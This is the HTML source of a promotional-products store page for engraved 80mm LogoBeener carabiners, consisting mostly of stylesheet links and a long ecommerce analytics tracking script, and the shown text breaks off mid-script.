

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brandedmatter.ca/logobeener-80mm-promotional-carabiners.html
body_size: 53878
content:
<!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <script>var BASE_URL = WEB_URL = 'https://www.brandedmatter.ca/';
	var RTL = true;
    var require = {
        "baseUrl": "https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US"
    };
        var CATALOG_CHECK = 0;
            var CATALOG_CHECK = 2;</script> <meta charset="utf-8"/><meta name="title" content="LogoBeener® 80mm Promotional Carabiners | BrandedMatter.ca"/><meta name="description" content="Large 80mm LogoBeener® promotional carabiners have the biggest engraving area of any carabiner. Make sure your logo gets seen with maximum impact."/><meta name="keywords" content="Large, 80mm, LogoBeener, Carabiner, keychains, promotional, engraved, customized, Canada"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>LogoBeener® 80mm Promotional Carabiners | BrandedMatter.ca</title><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ExtraGallery/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Lookbook/css/theme.default.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Lookbook/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Mmegamenu/css/megamenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Promobanners/css/promobanners.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/css/theme_setting.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageMe_Core/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageMe_WebForms/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_OptionFeatures/css/swatches.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_OptionFeatures/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_DynamicOptionsBase/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_InstantSearch/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/fontawesome.v4.7.0/fontawesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/pbanner.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/owl.theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/magnific-popup.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/lightbox.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/twentytwenty.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/Anowave_Ec/css/ec.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/mgs_theme_style_guide.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/themes_fonts.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Brand/css/mgs_brand.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/print.css" /> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/requirejs/require.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/mage/requirejs/mixins.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/requirejs-config.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/js/mgs_theme.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/js/custom.js"></script> <script  type="text/javascript"  src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_Fbuilder/js/timer.js"></script> <link rel="preload" as="font" crossorigin="anonymous" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/fonts/Poppins-SemiBold.ttf" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/fonts/Poppins-Regular.ttf" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/fonts/Pe-icon-7-stroke.woff" /><link rel="canonical" href="https://www.brandedmatter.ca/logobeener-80mm-promotional-carabiners.html" /><link rel="icon" type="image/x-icon" href="https://www.brandedmatter.ca/media/favicon/default/favicon-32x32.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.brandedmatter.ca/media/favicon/default/favicon-32x32.png" />  <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=2a631e5a-97c9-4c78-bfc3-7886d71b2017"></script>  <script type="text/x-magento-init">{
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <script data-ommit="true" nonce="20IMoSI16zwDxnk5c5KjOiJy2kNvtlkuQpILh7NUdtk=">var AEC = (function()
{
	return {
		add: function(context, dataLayer)
		{
			let element = context, qty = 1, variants = [], variant = [], variant_attribute_option = [], items = [];

			document.querySelectorAll('input[name=qty]:checked, [name=qty]').forEach(element => 
			{
				qty = element.value;
			});
			
			qty = Math.abs(qty);
			
			if (isNaN(qty))
			{
				qty = 1;
			}
			
			if ('undefined' !== typeof jQuery)
			{
				var form = jQuery(context).closest('form');

				if (form.length && typeof form.valid === 'function')
				{
					if (!form.valid())
					{
						return true;
					}
				}
			}
			
			if (!AEC.gtm())
			{
				if (element.dataset.click)
				{
					AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);
					
					eval(element.dataset.click);
				}
				
				return true;
			}
			
			if(element.dataset.configurable)
			{
				document.querySelectorAll('[name^="super_attribute"]').forEach(attribute => 
				{
					if (attribute.matches('select'))
					{
						var name = attribute.getAttribute('name'), id = name.substring(name.indexOf('[') + 1, name.lastIndexOf(']'));

						if (attribute.selectedIndex)
						{
							var option = attribute.options[attribute.selectedIndex];
							
							if (option)
							{
								variants.push(
								{
									id: 	id,
									option: option.label,
									text: 	option.text
								});
							}
						}
					}
					
					if (attribute.matches('input') && -1 != attribute.type.indexOf('radio'))
					{
						if (attribute.parentNode.classList.contains('swatch-option-selected') || attribute.checked)
						{
							Object.entries(AEC.SUPER).forEach(([key, super_attribute]) => 
							{
								if (-1 != attribute.name.indexOf("super_attribute[" + super_attribute.id + "]"))
								{
									let variant = 
									{
										id: 	super_attribute.id,
										text:	super_attribute.label,
										option: attribute.value
									};
									
									variants.push(variant);
								}
							});
						}
					}
				});
				
				/**
				 * Colour Swatch support
				 */
				if (!variants.length)
				{
					Object.entries(AEC.SUPER).forEach(([key, attribute]) => 
					{
						var swatch = document.querySelectorAll('div[attribute-code="' + attribute.code + '"], div[data-attribute-code="' + attribute.code + '"]');
						
						swatch.forEach(element => 
						{
							let variant = 
							{
								id: 	attribute.id,
								text:	'',
								option: null
							};
							
							var select = element.querySelector('select');

							if (select)
							{
								if (select.selectedIndex)
								{
									var option = select.options[select.selectedIndex];
									
									if (option)
									{
										variant.text 	= option.text;
										variant.option 	= option.value;
									}
								}
							}
							else 
							{
								var span = element.querySelector('span.swatch-attribute-selected-option');

								if (span)
								{
									variant.text 	= span.innerHTML;
									variant.option 	= span.parentNode.dataset.optionSelected;
								}
							}
							
							variants.push(variant);
						});
					});
				}
				
				if (!variants.length)
				{
					AEC.EventDispatcher.trigger('ec.variants', variants);
				}
				
				var SUPER_SELECTED = [];

				for (i = 0, l = variants.length; i < l; i++)
				{
					for (a = 0, b = AEC.SUPER.length; a < b; a++)
					{
						if (AEC.SUPER[a].id == variants[i].id)
						{
							var text = variants[i].text;

							if (AEC.useDefaultValues)
							{
								AEC.SUPER[a].options.forEach(option => 
								{
									if (parseInt(option.value_index) == parseInt(variants[i].option))
									{
										if (option.hasOwnProperty('admin_label'))
										{
											text = option.admin_label;
										}
										else if (option.hasOwnProperty('store_label'))
										{
											text = option.store_label;
										}
									}
								});
							}
							
							variant.push([AEC.SUPER[a].label,text].join(AEC.Const.VARIANT_DELIMITER_ATT));
							
							let tier_price = Number.parseFloat(element.dataset.price).toFixed(2);
							
							Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, simple]) => 
							{
							    if (simple.hasOwnProperty('configurations'))
							    {
							    	Object.entries(simple.configurations).forEach(([key, configuration]) => 
									{
										if (configuration.label === variants[i].option)
										{
											let prices = [];
											
											Object.entries(simple.price_tier).forEach(([key, tier]) => 
											{
												if (parseInt(qty) >= parseInt(tier.price_qty))
												{
													prices.push(Number.parseFloat(tier.price));
												}
											});

											if (prices.length)
											{
												tier_price = prices.sort(function(a,b) { return a < b; }).pop();
											}
										}
									});
							    }
							});
							
							variant_attribute_option.push(
							{
								attribute: 	variants[i].id,
								option: 	variants[i].option,
								price:		tier_price
							});
						}
					}
				}
				
				if (!variant.length)
				{
					if (element.dataset.click)
					{
						AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);
						
						eval(element.dataset.click);
					}
					
					return true;
				}
			}
			
			if (element.dataset.grouped)
			{
				for (u = 0, y = window.G.length; u < y; u++)
				{
					let field = document.querySelector('[name="super_group[' + window.G[u].id + ']"]');
					
					if (field)
					{
						(qty => 
						{
							if (qty)
							{
								let item = 
								{
									'item_name': 		window.G[u].name,
									'item_id': 		    window.G[u].sku,
									'price': 			window.G[u].price,
									'category': 		window.G[u].category,
									'item_brand':		window.G[u].brand,
									'quantity': 		qty
								};
								
								Object.assign(item, item, AEC.GA4.transformCategories(element.dataset.category));
								
								items.push(item);
							}
						})(Math.abs(field.value));
					}
				}
			}
			else
			{
				let price = Number.parseFloat(element.dataset.price);
				
				if (element.dataset.hasOwnProperty('selection'))
				{
					let selection = parseInt(element.dataset.selection);
					
					Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, simple]) => 
					{
						if (key == selection)
						{
							if (simple.hasOwnProperty('price_tier'))
							{
								Object.entries(simple.configurations).forEach(([key, configuration]) => 
								{
									let prices = [];
									
									Object.entries(simple.price_tier).forEach(([key, tier]) => 
									{
										if (parseInt(qty) >= parseInt(tier.price_qty))
										{
											prices.push(Number.parseFloat(tier.price));
										}
									});

									if (prices.length)
									{
										price = prices.sort(function(a,b) { return a < b; }).pop();
									}
								});
							}
						}
					});
				}
				
				let item = 
				{
					'item_name': 		element.dataset.name,
					'item_id': 		    1 === parseInt(element.dataset.useSimple) ? element.dataset.simpleId : element.dataset.id,
					'price': 			price,
					'item_brand':		element.dataset.brand,
					'item_variant':		variant.join(AEC.Const.VARIANT_DELIMITER),
					'variants':			variants,
					'category':			element.dataset.category,
					'quantity': 		qty,
					'currency':			AEC.currencyCode,
					'index': 			0
				};
				
				Object.assign(item, item, AEC.GA4.transformCategories(element.dataset.category));
				
				items.push(item);
			}
			
			let value_combined = 0;
			
			for (i = 0, l = items.length; i < l; i++)
			{
				value_combined += (Number.parseFloat(items[i].price) * Number.parseInt(items[i].quantity));
				
				(function(item)
				{
					Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => 
					{
						item[key] = value;
					});
					
					let options = [];
					
					Object.entries(AEC.parseJSON(element.dataset.options)).forEach(([key, name]) => 
					{
						let option = document.querySelector('[name="options[' + key + ']"]'), value = null;
						
						switch(true)
						{
							case option instanceof HTMLInputElement: 
							case option instanceof HTMLTextAreaElement: value = option.value;
								break;
							case option instanceof HTMLSelectElement: value = option.options[option.selectedIndex].text;
								break;
						}
						
						if (value)
						{
							options.push({ name: name, value: value });
						}
						
					});
					
					if (options.length)
					{
						item['options'] = options;
					}

				})(items[i]);
			}
			
			var data = 
			{
				'event':'add_to_cart',
				'eventLabel': element.dataset.name,
				'ecommerce': 
				{
					'currency': 		AEC.currencyCode,
					'value':			value_combined,
					'item_list_id': 	element.dataset.list,
					'item_list_name': 	element.dataset.list,
					'items': 			items,
					'options': 			variant_attribute_option
				},
				'currentStore': element.dataset.store
			};
			
			if (AEC.useDefaultValues)
			{
				data['currentStore'] = AEC.storeName;
			}
			
			/**
			 * Notify listeners
			 */
			this.EventDispatcher.trigger('ec.add.data', data);
			
			/**
			 * Track event
			 */
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.add(data).push(dataLayer);
				
			}).process();
			
			/**
			 * Save backreference
			 */
			if (AEC.localStorage)
			{
				(function(items)
				{
					for (var i = 0, l = items.length; i < l; i++)
					{
						AEC.Storage.reference().set(
						{
							id: 		items[i].item_id,
							category: 	items[i].category
						});
					}
				})(items);
			}
			
			/**
			 * Track time 
			 */
			AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);

			if (AEC.facebook)
			{
				if ("undefined" !== typeof fbq)
				{
					(function(product, items, fbq)
					{
						var content_ids = [], price = 0;
						
						for (i = 0, l = items.length; i < l; i++)
						{
							content_ids.push(items[i].item_id);
			
							price += parseFloat(items[i].price);
						}
						
						(function(callback)
						{
							if (AEC.Const.COOKIE_DIRECTIVE)
							{
								AEC.CookieConsent.queue(callback).process();
							}
							else 
							{
								callback.apply(window,[]);
							}
						})
						(
							(function(product, content_ids, price)
							{
								return function()
								{
									if ('undefined' === typeof variants)
									{
										variants = [];
									}
									
									fbq('track', 'AddToCart', 
									{
										content_name: 	product,
										content_ids: 	content_ids,
										content_type: 	!variants.length ? 'product' : 'product_group',
										value: 			price,
										currency: 		AEC.currencyCode
									}, 
									{ 
										eventID: AEC.UUID.generate({ event: 'AddToCart'})
									});
								};
								
							})(product, content_ids, price)
						);

					})(element.dataset.name, items, fbq);
				}
			}
			
			if (element.dataset.click)
			{
				eval(element.dataset.click);
			}
			
			return true;
		},
		addSwatch: function(context,dataLayer)
		{	
			var element = context;
			
			if (window.jQuery) 
			{  
				jQuery(document).on('ajax:addToCart', function()
				{
					var attributes = [];
					
					Object.entries(AEC.parseJSON(element.dataset.swatch)).forEach(([key, value]) => 
					{
						attributes.push(value);
					});
					
					var option = document.querySelector('.swatch-option.selected');

					if (!option)
					{
						let form = jQuery(element).parents('form:first');

						if (form)
						{
							let selected = [];

							Object.entries(attributes).forEach(([key, value]) => 
							{
								let a = form.find('input[name="super_attribute[' + value.attribute_id + ']"]').get(0).dataset.label;
								let b = value.attribute_label;

								selected.push([b,a].join(AEC.Const.VARIANT_DELIMITER_ATT));
							});

							variant = [selected].join(AEC.Const.VARIANT_DELIMITER);
						}
					}
					else 
					{
						variant = [[attributes[0].attribute_label, option.getAttribute('aria-label')].join(AEC.Const.VARIANT_DELIMITER_ATT)].join(AEC.Const.VARIANT_DELIMITER);
					}
					
					let items = [];
					
					let item =  
					{
						'item_name': 		element.dataset.name,
						'item_id': 		    element.dataset.id,
						'price': 			element.dataset.price,
						'category': 		element.dataset.category,
						'item_brand':		element.dataset.brand,
						'item_variant':		variant,
						'item_list_name': 	element.dataset.list,
						'item_list_id': 	element.dataset.list,
						'quantity': 		1,
						'index':			element.dataset.position
					};
					
					Object.assign(item, item, AEC.GA4.transformCategories(element.dataset.category));
					
					/**
					 * Track event
					 */
					AEC.Cookie.add(
					{
						'event': 			'add_to_cart',
						'currency':			AEC.currencyCode,
						'eventLabel': 		element.dataset.name,
						'item_list_id': 	element.dataset.list,
						'item_list_name': 	element.dataset.list,
						'ecommerce': 
						{
							'items': [item]
						},
						'currentStore': element.dataset.store
					}).push(dataLayer);
	
					/**
					 * Track time 
					 */
					AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);
				});
			}
			
			return true;
		},
		click: function(context,dataLayer)
		{
			var element = context;
			
			if (!AEC.gtm())
			{
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK, element.dataset.name, element.dataset.category);

				return true;
			}

			var item = 
			{
				'item_name': 	element.dataset.name,
				'item_id': 		element.dataset.id,
				'price': 		element.dataset.price,
				'item_brand':	element.dataset.brand,
				'quantity': 	element.dataset.quantity,
				'index':		element.dataset.position,
				'category':		element.dataset.category,
				'currency':		AEC.currencyCode
			};
			
			Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => 
			{
				item[key] = value;
			});
			
			Object.assign(item, item, AEC.GA4.augmentCategories(item));
			
			var data = 
			{
				'event': 			'select_item',
				'eventLabel': 		element.dataset.name,
				'item_list_id': 	element.dataset.list, 
				'item_list_name': 	element.dataset.list,
				'ecommerce': 
				{
					'items': 
					[
						item
					]
				},
    	     	'currentStore': element.dataset.store	
			};
			

			/**
			 * Push data
			 */
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.click(data).push(dataLayer);
				
			}).process();
			
			/**
			 * Track time 
			 */
			AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK, element.dataset.name, element.dataset.category);

			if (element.dataset.click)
			{
				eval(element.dataset.click);
			}

			return true;
		},
		remove: function(context, dataLayer)
		{
			var element = context;
			
			if (!AEC.gtm())
			{
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name, element.dataset.category);
			}

			var item = 
			{
				'item_name': 	element.dataset.name,
				'item_id': 		element.dataset.id,
				'price': 		parseFloat(element.dataset.price),
				'category': 	element.dataset.category,
				'item_brand':	element.dataset.brand,
				'quantity': 	element.dataset.quantity,
				'currency': 	AEC.currencyCode
			};
			
			Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => 
			{
				item[key] = value;
			});
			
			Object.assign(item, item, AEC.GA4.augmentCategories(item));
			
			var data = 
			{
				'event': 'remove_from_cart',
				'eventLabel': element.dataset.name,
				'ecommerce': 
				{
					'item_list_id':  element.dataset.list,
					'item_list_name':  element.dataset.list,
					'items': 
					[
						item
					]
				}
			};
			
			AEC.EventDispatcher.trigger('ec.remove.data', data);
			
			if (AEC.Message.confirm)
			{
				require(['Magento_Ui/js/modal/confirm'], function(confirmation) 
				{
				    confirmation(
				    {
				        title: AEC.Message.confirmRemoveTitle,
				        content: AEC.Message.confirmRemove,
				        actions: 
				        {
				            confirm: function()
				            {
				            	/**
								 * Track event
								 */
								AEC.Cookie.remove(data).push(dataLayer);

								/**
								 * Track time 
								 */
								AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name);
								
								/**
								 * Execute standard data-post
								 */
								(params => 
								{
									let form = document.createElement("form");
									
					                form.setAttribute('method', 'post');
					                form.setAttribute('action', params.action);
					                
					                let formKey = jQuery.cookie('form_key');
					                
					                if (formKey)
					                {
					                	params.data['form_key'] = formKey;
					                }
					                
					                Object.entries(params.data).forEach(([name, value]) => 
									{
										let input = document.createElement('input');
								
										input.setAttribute('type', 'text');
										input.setAttribute('name',  name);
										input.setAttribute('value', value);
										
										form.append(input);
									});
					                
					                document.querySelector("body").appendChild(form);
					                
					                form.submit();
									
								})(AEC.parseJSON(element.dataset.postAction));
				            },
				            cancel: function()
				            {
				            	return false;
				            },
				            always: function()
				            {
				            	return false;
				            }
				        }
				    });
				});
			}
			else 
			{
				/**
				 * Track event
				 */
				AEC.Cookie.remove(data).push(dataLayer);

				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name);
			}
			
			return false;
		},
		wishlist: function(context, dataLayer)
		{
			var element = context;

			if (!AEC.gtm())
			{
				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_WISHLIST, element.dataset.name,'Wishlist');
				
				return true;
			}
			
			let attributes = JSON.parse(element.dataset.eventAttributes);
			
			/**
			 * Track event
			 */
			AEC.Cookie.wishlist(
			{
				event: 		element.dataset.event,
				eventLabel: element.dataset.eventLabel,
				ecommerce: 
				{
					items: attributes.items
				}
			}).push(dataLayer);

			return true;
		},
		wishlistRemove: function(context, dataLayer)
		{
			var element = context;

			if (!AEC.gtm())
			{
				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_WISHLIST, element.dataset.name,'Wishlist');
				
				return true;
			}
			
			let attributes = JSON.parse(element.dataset.eventAttributes);
			
			/**
			 * Track event
			 */
			AEC.Cookie.wishlistRemove(
			{
				event: 		element.dataset.event,
				eventLabel: element.dataset.eventLabel,
				ecommerce: 
				{
					items: attributes.items
				}
			}).push(dataLayer);

			return true;
		},
		compare: function(context, dataLayer)
		{
			var element = context;

			if (!AEC.gtm())
			{
				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_COMPARE, element.dataset.name,'Compare');
				
				return true;
			}
			
			let attributes = JSON.parse(element.dataset.eventAttributes);

			AEC.Cookie.compare(
			{
				event: 		element.dataset.event,
				eventLabel: element.dataset.eventLabel,
				ecommerce: 
				{
					items: attributes.items
				}
			}).push(dataLayer);
			
			return true;
		},
		Bind: (function()
		{
			return {
				apply: function(parameters)
				{	
					/**
					 * Merge persistent storage
					 */
					AEC.Persist.merge();
					
					/**
					 * Push private data
					 */
					AEC.Cookie.pushPrivate();
					
					document.addEventListener('DOMContentLoaded',() => 
					{
						document.body.addEventListener('catalogCategoryAddToCartRedirect', () => 
						{
							dataLayer.push(
							{
								event: AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT
							});
						});
					});

					if (parameters)
					{
						if (parameters.performance)
						{
							if (window.performance)
							{
								window.onload = function()
								{
									setTimeout(function()
									{
									    var time = performance.timing.loadEventEnd - performance.timing.responseEnd;
									    
									    var timePayload = 
									    {
								    		'event':'performance',
							    			'performance':
							    			{
							    				'timingCategory':	'Load times',
							    				'timingVar':		'load',
							    				'timingValue': 		(time % 60000)
							    			}	
									    };
									    
									    switch(window.google_tag_params.ecomm_pagetype)
									    {
									    	case 'home':
									    		
									    		timePayload.performance.timingLabel = 'Home';
									    		
									    		AEC.CookieConsent.queue(() => 
									            {
									            	dataLayer.push(timePayload);
									            }).process();
									    		
									    		break;
									    	case 'product':
									    		
									    		timePayload.performance.timingLabel = 'Product';
									    		
									    		AEC.CookieConsent.queue(() => 
									            {
									            	dataLayer.push(timePayload);
									            }).process();
									    		
									    		break;
									    	
								    		case 'category':
									    		
									    		timePayload.performance.timingLabel = 'Category';
									    		
									    		AEC.CookieConsent.queue(() => 
									            {
									            	dataLayer.push(timePayload);
									            }).process();
									    		
									    		break;
									    }
									    
									}, 0);
								};	
							}
						}
					}
					
					return this;
				}
			};
			
		})(),
		Time: (function()
		{
			var T = 
			{
				event: 			'trackTime',
				timingCategory:	'',
				timingVar:		'',
				timingValue:	-1,
				timingLabel:	''
			};

			var time = new Date().getTime();
			
			return {
				track: function(dataLayer, category, variable, label)
				{
					T.timingValue = (new Date().getTime()) - time;
					
					if (category)
					{
						T.timingCategory = category;
					}

					if (variable)
					{
						T.timingVar = variable;
					}

					if (label)
					{
						T.timingLabel = label;
					}
					
					(function(callback)
					{
						if (AEC.Const.COOKIE_DIRECTIVE)
						{
							AEC.CookieConsent.queue(callback).process();
						}
						else 
						{
							callback.apply(window,[]);
						}
					})
					(
						(function(dataLayer, T)
						{
							return function()
							{
								dataLayer.push(T);
							};
							
						})(dataLayer, T)
					);
				},
				trackContinue: function(dataLayer, category, variable, label)
				{
					this.track(dataLayer, category, variable, label);

					time = new Date().getTime();
				}
			};
			
		})(),
		Persist:(function()
		{
